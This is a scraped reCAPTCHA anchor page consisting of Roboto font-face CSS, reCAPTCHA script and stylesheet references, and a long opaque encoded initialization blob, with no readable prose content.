U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TroCBnfAj6lQ5d7BTCmthQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TroCBnfAj6lQ5d7BTCmthQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TroCBnfAj6lQ5d7BTCmthQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCnMKhw7vCgAPDscORBkVBUkbCrGJnwq5RwpMsw4fCjntOIcKDbcOrA8OOwos0T8OLwqrCuMKnLwjDvcK/w5kiNcKURlhdwoBaEcOCRisNSlcQw6E/[base64]/FVPDiMOWwqkAWUvDisOBMiXCucKVSwjDtcKzwpBlwq7DmlLDmRBPw6swGMOywrxPw49kMsOxdnIRYlE6TsOWeWABeMOXw5MTXAPDsl/CtwcBTzwtw4HCqsKoR8Klw6FuE8KxwrYmUjzCi0bCtlBOwrhgw4XCqRHCtsK3w73Dlj/CjFTCvz0xPMOjScKowpcqbGfDoMKgP8KowoPCnCsUw5HDhMKQfzV0wr8bScKmw6Z5w47DtBXDqWnDj03DqRoxw6BRPxnClmrDncK6w6VwaTzDicKUdhY5wq/DhcKGw5XDoAhBVMK+wrRfw4c3I8OGFcOvWcK5wqwTKsOOI8KsU8O0wqfCoMKPTTEcajBLFht0wrVMwq7DlMKfT8OERTXDhsKJb2MERsORPsOSw4HCpsK6QgByw5/[base64]/DjsO0LjwtHMO9UDfCvnHCucO9wpROwoIHwo0/w6rDiMOJw5HCrmjDswXDvcOOcMKdJAdmR1zDlA/Dl8K3A2deWiBIL1fCkSt5SkMSw5fCvsKpPsKeIRsJw6zDjnrDhwTCncOOw7XCnx8qdsOkwpUjSMKdSzfCmF7CkMKrwrhzwpfDuGnCqsKMRFMPw4DDhsO4b8OvCsO+wpLDrmfCqWAQUVzCrcOXwoDDo8KmE07DicOrwrbCk1pQfVHCrsOvPsK+PWfDmcO+HMOBPk/DlMONJMKyOCbDrcKaHMOiw5ovw7VywpbCiMOmMsKSw6oMwo98YUnCmcOfTMKZwoLCnMOiwo1bw53CgcOZc28Wwp7DgcOmwqJcw47DkcKjw6k0wqLClSfDmVdiCilrw4tHwr/Cvk3CrRHCskV/TWEoXsO0HMKqwonDlBrDpyHCq8OKWgYBW8KFeB9hw7YrckJhwoIHwqfCnMKdw4XDlcO+CSh+w7PCjMOAw4VfJcKfIiTCisOxw7wIwosSUSHDk8O2FyNsHDHDgH7CsCgIw7Q1w5kGJMOawql/fcKSw6EKY8O/w6EsCH40DihdwqLClDwhZnzCjlZXKMK7fQcXDRl+fhdeFsOQwpzCrMKVw5Jtwq8yW8KODcOgwrtzwpTDrcOfGx8AHBfDs8OBw7RlWsOGwrvCumN5w7/[base64]/CuBgxQjNhwpfDlEl3wqoYDcKbd8OoextfwqXDs8OMW0R0YzfDvsOYZg7CtMOfUjJrcF0kw5x/DHjDr8KNT8OVwq89woTDp8Kde27ChmVcSRMNAMKfwrvCjHrCoMO8wplmD0t1wod2AcKWXsOUwot4YFs1Y8Kdwog5AFNeawzCuT/Dj8OWf8Okw4ADw6JITMOuw4sTCcOFw4IjPirCk8KRTMOUw4nDlsOmw7HCinHDmMKUw4ppL8OOc8O1YgbCpCfCkMKFFEnDjsKHZsKtH17DlcOnJhcCw5zDnsKNLMKGPUTCvgzDl8Kswp/DqUkVWF8hwqshwqgpw4rCu2TCucK4wonDsyJRKT0ZwrkUKCIcRh7CtcO5FMKYFGVjOjjDpMK8FHLDlcKqXUHDj8O1IcOawq0vwpIVeC3CjsK0wrvChsOIw6/[base64]/[base64]/ChWbCtsKwwps7woHDtVDCnmBKwosewrPDngQjwqYlw5XDk3fCszJ9A0t0aXtTwqDCjcO9LsKKYBwlZMO0w5rCkcKVwrHCksOHw5E2Ix3CkiQPw61VX8O7wrHCnFTDocKSwro9w7HCosO3Wg/[base64]/DnsOSw7rDggHDpn4Uw7XCv8KlwqddWzp8w4Fmwps1w7XDvCt5VU/DjGHDhDdsPxEwL8O/[base64]/[base64]/DgMKwfcK+w7jDrjw0E8OIw4pTHWEDwqrDgzrDpDFcInjCpi/CnmNYCMOlA0E/wpBJw7pzwofCnTPDlwLCmcOsaW9CT8OIXA/DglghBFUUwq/DqcOEKTp+X8O9HMOiw7YLwrXDm8OYw7gRJQU4fHZhN8OiU8KfY8OdGSfDmWnDmFHCtENJMDI4wqogFGDDmXUSNcK4wqoFd8KMw4lJwqw1w7jCnMKkwp7DshjDiUHCm2VuwqhQw6rDvsOyw7fCrT0hwonCo0/CncKow6sxw6TCnXHCrgxkd3MZOxjDnsKywopJw7rDgxzDjcKfw50aw57CicKIK8OCdMOgU2bCqyQIw7nCscOhwq3DusOyAMOVGiERwoMkHWDDjcOCw6xSwpnDgyrDmXHChMKKSMK4w7oQw7BNVlfCjULDhQdRKx/CsnTDjsKcBC/Dvlh7w4fCm8Omw5LCq0F6w4tkCGjCoSVGw5PDjMOQO8OTY2cdJl/CtgvCi8O9wo3Do8OCwr/Dn8O9wqlUw6XDocO+cTgSwppKwqPCl2zDlMOuw6peX8Onw4EZBcK6w4l9w4ImBFfDgMKmIMOqCsOWwqXDvsKJwohgLG9/w53DrnsaS3TCn8OZAjRvw5DDr8Kuwq5fZcOtM39tRcKGDMOSw7vCl8KXKsK8wofCrcKQQsKWBMOAagFsw6AcQhQ/S8KROWR6LTLDqsK0wqc9czAoIMK0wpfDnCIZd0NBKcKvwoLCi8OOwqLCh8KmLsKgwpTDt8OMfVDCvcO1wr7CsMKDwohhXcOHwqvCgHDCvSbCm8OCw5jDjHvDsEIpBEUPw7QUMMOMJ8KHw55Kw7k0wqvDnMOiw4kFw5TDuh4rw7UfQsKBLR/CnSBGw4RHwqlTayXDuwYWw7IJSMOswqccUMO9wqsVw7N/[base64]/Dt8KBcxvCmHnChcOzIMKiw5csVcKDODDDvcKzw7TDmmDDlHXDrmcQwpfClkXDq8OSV8OUVSE4NF/Cj8KmwoJIw7VKw5Flw4jDtMKTL8KJUsKew7QheTEDXcO4Ti8+wr0FNnYrwr8EwqJSQ1s2JwQMwoPDmSbDhFXDhMOjwq4iw6nClh7CgMONT3/[base64]/CiMK4w4Rpw7sDflnChMONwo7CgMOew6/CpnfDkcOfw6l6w6bDosKSwr1KCyTCmcKRfMKjZMKDasK4EcK/[base64]/w5/[base64]/[base64]/STvDlMO9w4UlZsOfw67CsGbDk8OYNMKqVMOWwrvDj2XCtMKcS8KOw5fDhgkMw6tvS8KCwpPDjEQ6w4AdwqfCnV3Dlgkiw7vCo2TDsQEGEMKBNj3Ci25lFcKDDDEWCcKYGsK8cgfDiyfDi8OCS2Rgw6tWwpEvAMKUw4XCgcKvZl/ChsOyw5Aiw6J2wqUjc0nCoMOfwrNEwqLDuXXDumHCt8KgYMO6bTk/ei4NwrfDpiwtw5LCr8OQwoTDtQlQFE7DucOTAcKIwqRucWYhb8OrMMOAADY8YSnDksKkSXBRw5FOwpcvRsKUw4LDvMOJL8Oaw7xQYMOKwqrCgnTDkB08CFJVdMOXw48WwoFxZ3lNw5/[base64]/CtcOLwq7CiDIFUMKcwpdKw6kaw6haQlzDun1+cyDCh8OSwonCoiNkwowYw4gAwq/Cp8OfWsKPOGPDsMOfw57DsMOBLcKmeSPCl3VjWMKXd0drw4LDjw/DvsOZwo9DGx0fw5EEw6LCj8KDwp/DtMKhwrIDJMOew5NmwpbDsMOWMMKhwrRFYEvCjx7CnMOhwrjCpQ07wrZ1ecOEwr7DlsKDS8OCw5Fvw5PDs1kpP3EUCGhoDEHCh8KLwpAEd0DDh8OnCAzCoWgSwo/[base64]/wq7Dm0BeJ33Cq8KCesKGA8OEw5XCpxorw7ocfFrDglA2wqjCtTlcw4LCjSfClcONacKew5Q9w5dXwpQYwosiwoRXwqbDrylbAsOdVMOlBhHCgWzCjSA4CjQNw5g4w6ISw6hQw45swpnCqcKyDMKbw7vCvU9ww5g2w4jDgw05w4hCw5jCsMKqBijCvUNWKcOCw5N/[base64]/CiDZ7wrNbDygobVpISMORXH4UwqsVw6/[base64]/a8KlHzxGwq45w6JqYMOPFsOdw4HDhsOfw7nCuyAKZcK4IXzClEhePAsnwqw5ckgoDsK3P2UaSRwXI3oDZiwJO8ONGBV3wqXDjm7DisKIwqwsw6DDvUDDvmx/[base64]/RcKrwpQnw4DDqgzDtmR3ZRjDqj9mCMKqwpTDr8OJW2rCl0NRwro9w7UPwrbCjTMiVFXDk8OLwoslwpDDvsK0w4VHZ0t9wqTDvMO0wrLDqcKrw7s0QsKUwo/DgsKyTcOjIcKeCh10LMOKw5fCvhwLwr/CuHZ3w5Viw67DoCRSQ8KtG8KIZ8O2YcKRw7UVC8KYKgzDtsOIGsKzw4pDVnrDk8Kmw5/DunrCsmovKUZIIWJwwqfDr1rCqDvDusOhJzDDrQfDlmDChhfCqMOQwr4Iwp8YfFsjwpjCulR0w6LDgMODw4bDvXwow53DlVRzAUhiwr1yT8Kmw67CpXfDkQfDrMKnw7pdw51mQsK6w6vCkBlpw6lBLgYewrkUVCwnSEAqwp5pSsKVNcKGBio9XcKuND/[base64]/Dj8Kpw4B6w4AOZ8OBXXDCu8KUwrppewbDgcOVcwHDlsOPQcOPwqHCkDIewo7CpE1Ow60qDsOuM1bCkBTDuw7CtsK1NMOSwpYQVsOHB8OMAcOADMKnTkHCjDxfUcKpYcKnUSoJwo3DqsKrwrADBcOvWVjDoMOxw4nCtl8vXMOPwrZYwqAFw6zDqUM/FcK7woM1H8OCwoUZUUxqw7zCgsOZDsKWwo/[base64]/wobDgxJxHSIpw65Kw6EIDSDCigUVwrTCr8O/NG4KHMKFwojCj3w4wpAsRcONwrYNQ3jCkHXDhsKKZMKJUGgqH8KRwqwNwr7CgCBENXAFLAtNwo/[base64]/[base64]/DtMKzd33DrBjDlAxjw5TCvMO7w4cPwrHCk8K9FMK/wrnCpcKVwrF6bcKQw4PDhgLDuUbDtBTDkx7DvsOKbsKZwofCnMOCwqDDgsO6w7XDqnHCrMOvIMOULxfCncO0HMK0w4kEGEZVD8OlVsKkdS8cdELCncK5wozCpsOUwroTw4ZSMhvDiVvDh0/[base64]/DoMKMwo7CtHTDuCkaCn04wqnDqBzCrktjCsOYwoMlRBvDvRtWasKNwoPCj2kkwpnDrsOka2PDjknDl8KSEMKtbVzCn8KbFRFdZDQPLzMbwrzChjTCrgkGw7rCgCTCrGxcIcOBwpbCnnTCgWMzw73Dk8OHMzLCv8OAUcOrD3ZjQhvDoAxGwoBGwpLChRnDvQYuwr/DrsKGOcKOFcKHw4zDhsO5w4kvGcOQAsO0f0HCoT3DmB8JKiXCssOLwosmV1Riw6nCrl83egDCuG4DK8KfVkpUw7HCogPCnAYMw4x1wptQOC/DuMKZGnElLyAYw5rDlBl9wr/[base64]/DucKXw5oVw40ralzCl8OMacOqw5k/[base64]/DocO2w5I4w6RBwrzCpMKeXAbDsErDmsOgwq0sw4c6TMKtw6LCm2TDncObw5rDn8OWcgLDgsKJw6bDtgfDtcKeC2TCrXwjwpzCv8ORwrU/[base64]/ChSE/EsKQL8KSw5cDMcOlw6dLc2TDg1t2wpvDpgnDqkV1Fw/DlsOGTcOaYsO/woYEw5srO8KHP0kHwpvCucOSwrDCp8KoHjU9JsOjM8Kaw77DrcKTPMKTHMOVwooYGcOvYsO/dcO7B8Kfb8OMwoTCkBhQwplZTcKqbVkFPcKZwqDDgwDCug9kw6rCqEbCl8Ogw6nDoiPDq8O5woLDrcOrYMONTnHDvcKXcsOuCgwTB10vKVjCsXpawqfCmk3DvzTClcKrUsK0elJZdGvDu8K8woh9KwrDmcOewpPCm8O4w7clGcOowpVUTcO9PMOmZMKvwr7DicKbBU/CmhF4ElA/wrkveMOMWS5Ya8Oaw4zCksOewqEhHcOSw5nDr3oMwrPDg8ORw4rDjMKowrFLw5zClm3DrA7DpcKLwqnCpMO+wqbCl8OVwqjCs8KxXiQpP8KXw4pkwqggGHXCiVTCh8K2wq/Dh8OHNMKUwrzCk8O5CBF2dwF1D8KzcsKdw5DCnE/Dlz0dwpzDlsOEw5rDpn/DiGHDnkfCnFTDuDtWwrobw7gFw7ZqwoLDgGQ5w6Brw7/Cg8OnLcKUw58tccKsw67DgDrCn2UCbHx+dMOAZV3DnsKhw5BVACnCt8KUcMKtJiNjwpJwQGlCAzUdwpFRakw/[base64]/[base64]/DjcKOKMKuSC9qwrtcwqIgw4VPwrwFacKqWQR9FwF4asOyHkDCgMK6w6pDwrPCsCR1w58RwqYDwpVXWGpHPUExc8OfchTDoU7DqMOZV1ZowrLDmsKgwotGw6vDuE8PCycuw7nCjcK4H8OmdMKow5d+QF/Cn07CkEMtw69vIMKgwo3DqcKfA8OkZmLDqMKNQcOxKcKnX2nCjcOpw7rCjQTDty1NwogwQsKbwqYfwqvCvcO2Eg/CrMOTwocpESJbw6MYWRdSw61dbMO/wr3DiMOveWwTEUTDqsKkw5rDhkzClMOdWMKFOGHDrsKCVEzCuiZmOnpuZ8OQwpPDs8Khw63DmQtEcsO0A2zDilw0woY3wrPCo8KRCS5EOsKVQMORVw3CtzfDgcKrB3RxOFkTwpPCiXLDtH7DsQ3DkMKiY8KlB8Kew4nCqsO6SHxuw4zCoMKMDi9CwrjDosOIwp/CqMKxOsOgEENOwrRWwrEBwoTCgcOhwpEOBG/DoMKCw6dYbS41wochBcKhNyrCvgFEXXlew5dEe8OJe8Khw6Anw4t/N8OXWiphw693wqTDpMOtU2clwpHCmsKBwrfCpMObI1PCoVtuw7HCjSoISsOVK38ha23DhgTCpxtHw7BpIVw9w6lADsOWCzNOw5XCoCHDmsKMw6tQwqbDlsOZwpTCkTM0H8KewqbDs8K/ccKeZlvCsB3DtGDDnMOlbsKMw48BwrHDij07wrA7woLCqE4jw7DDlULDiMOywq/DlMKLDcKAB2t4w53CvBh4IMOPwqcCwowDw4lFDU5yb8KZwqV1ZwI/w4xYw7LCmUM7T8K1cD0sZy/[base64]/CnsK/bcOef3dWwrPCpW/DnB8dA8Knwr1qbsKnSWhuwqsqUsOcZcKNW8ORLnYawpl1w7fDm8K8w6fDmsOCwoMbwqDDkcKDHsOzRcOZdkjCnlbCllPCk3Y6w5fCkcOQw5QYwq3ChcKFMsOkwrFvw5nCssKzw7DDuMKuw4vDpHLCuirDnnVmEsKYEMO8Tw5fwqd5wqpDwq/DjcO0BT/DsHZHFMKeRzLDgQBTH8OCwo/DncOCwpLCqMONLVjDqcKjw5ZYw4/[base64]/[base64]/DhcOcNsKDw6PDuHlFH8OMVsKQeUXCpXRSwotFw6jCn2RCTx5pw5/Ct2d8woF2HMOHBsOkBAYiHSd5wr7ClCNcwpXCnxTCrUnCv8K4cGTCgEx9IMOww698w74SHcK7P1cIDMObNMKfw4R3w6wtfChmasO1w4nCpsODBcKxFh/CpcKFIcK+wo/DisO1w5wKw7LCnsO0wqhuXToZwpXDtMOkZVzDtsO+T8ODwoEwdsOHeGFzQRzDq8K7U8KOwpPCuMO6XXXClS/[base64]/Ck3TCicKZw4rCiMK2DgxEwpFTGMKcKcKZcMKYN8OiUyzCgSU3wovDg8O/woLCrG1macKjDhs5YsKWw5BbwoAlaETDrhkAw5JVw4PDkMKywq0NScOgwq3CjMK1DFnCp8K9w64Tw4V2w6QnJ8K2w5FAw4JtJA/[base64]/CpB7CtFBdwoEgVw/CtsKvwo0dCMO5wrZrwq/[base64]/wpPDvHHDln8KwqLCp8KoX8OzScO8CcOYT8OIIcKnRMOFBhZxQMO7CDZrMFETw7J8JcOqworCssOmwp7DhkLDgTLDr8KxYsKKe392wqxlJTYrXMKqw70wQMK+w5/CisK/FUkwBsKgwpHDrRFTwqfCvVrCnHMmw79hKyU2w6DDiGpcdWXCsigzw6bCqjDCi1oDw6huOcOWw53DhTrDg8KWw5MXwrLCr1N0wo9SfMOmf8KPGsKKWG/DlShSD3AzHsOfXRk1w7LClVLDm8Kjw77ClMKYWCsQw5RAw7pSeHIuw6bDgTbCnMKEM0zDrCzCjEXDhsKsHVEENHcCw5HCmMO7MsK9wpjCkcKdJMKkc8OfZx/Cv8OXYVDCvcOTHghvw7VGQRM2wql1wrccZsObw4gRw4LDj8O6w4EeMlPDtwtpOC3Ds3XDhcOUw7zDkcOTc8K9wpbDjAtFw4QcGMKKw4FWJCPCgsKOBcO5wr8+wqtid0pgN8OYw4/[base64]/[base64]/wqx3ImHDp8OfAMKowrnCvcK/CMKmSikIUEDDqcKsLMO/GU8nw7N4w6rDsDQww7jDl8KxwrQOw7IJTVgVGRsOwqZVwpnDq1FtXsKVw5bCvC0VDD3Dmmh/CcKSccO1eSTDrcOywo4IDcKpHCsZw4kbw43DgcO2ISHDnW/[base64]/QcOQw7zDk8KLwrVLwrTDl0gww5LDtsKpw5BYEcOUccKLbXLCs8O8CsKCwo0vG2cfa8Khw51MwrxTCsK+NcK6w6PCswDCo8KhJ8O2aW/DicOZYsO6FMO9w5BcwrvCncOffzQVa8OaRTQvw6tqw6R7WBQDS8K4az5qfsKnJD3DtlrCg8Kuw5JLwqrCgsOVw7/CrMOmWkktwrUYa8KCKAbDtcKDwpNxeztGwobChTzDqggZLMODwqhawqJNW8KATMOiwp3Dr0o3RxZRUmTDkn7CvXjCs8OowqnDpcKWNcKfBk1KwozDmgYQHMKgw4LCkE16FWbDo1Ncw7MtE8KpN2/DmcOUIsOicitwMgUQeMK3EGnDj8Krw4x+LiMIwpLCuxNfwrTDhcKKfhUUMgQUw74xwrHCrcOgwpLCkVbDtMOaAMO9wqbCjwXDsSvDtFNlYcKoY3PClsOtd8O/wpMIw6fCqyXDiMKHw4ZowqdSwoLCjD8nR8KDQXg8wosNw5IOw7/DqxYAY8OAw7tjwqjChMOcw5fClXAtVHLCmsOIwq8cwrLCu3AjBcOnXcKdwoZ/[base64]/esKQBy/CocKqIcK+wo1hUi9UwqJ4MsOXIcOIecOaw5MRwodRQcKxwqk+I8OdwoA4wos2dMKteMK5McOyAHdrw6PCqn3DvsKTwrfDmsKieMKlVVgJDEovWFtIw7AEHnvDv8OAwpQOOEEEw6sPGUfCr8Kyw7vCu3HDgsOrU8OtZsK1wogHf8Okez8cRHgLcC/DtSTDnMKwfMKNw7fCn8KiUSnChsKFQy3DuMKzOCkYKcKeW8OSwrnDkC3DhsKzw4fDucOBwpTDtX9wBg08wqFkeTjDscKvwpUtw4Egwo8DwqnDqMO4GiE5wrotw4/Cq2XDjMKHMcOzU8KkwqDDnsObM101wpUpb1gYL8KZw7bCuA7DiMK0wq16WcK3Dzg4w4vCp03DpSnCjX/CjMOiw4VgVcO8w7vChcK+VsK/w7lJw67Dr0/Ds8O9f8Kuw4l3w4dIcBxOwrnCicOWVWtAwqJ8w7LCp2Niwq4lDWE3w7E9w5PDp8O3EXkeHCbDtsOew6RPW8KJwovDp8OsP8K9YcOWEcK3OyzDncK7wonDgMK3KBVWN3LCllBIwrLCuBDCmcOjMMOSL8O/[base64]/wpcPwonDiBxewpDDn1Nzw63CvMOUGMKVwqsDY8KTw651w783w6nDsMO9w7lUf8OWw6HCvsO0w7lMwoLDtsOrw4LDnSrCiQdTSBLDq3UVQmtyfMOGUcOMw54lwrFEwojDmxMMw4cEwrDDhVXCq8K0wrzCqsO0DMOYwrtOw7VqbEA4FcKi